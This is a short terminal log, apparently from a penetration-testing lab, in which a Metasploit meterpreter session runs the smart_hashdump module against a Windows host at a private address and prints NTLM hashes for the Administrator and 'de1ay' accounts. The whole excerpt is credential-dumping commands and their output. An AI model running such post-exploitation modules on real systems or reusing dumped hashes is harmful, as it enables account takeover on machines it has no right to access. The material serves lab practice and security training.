 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WEB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201202191932_default_192.168.111.80_windows.hashes_682886.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
[+]     de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
meterpreter > _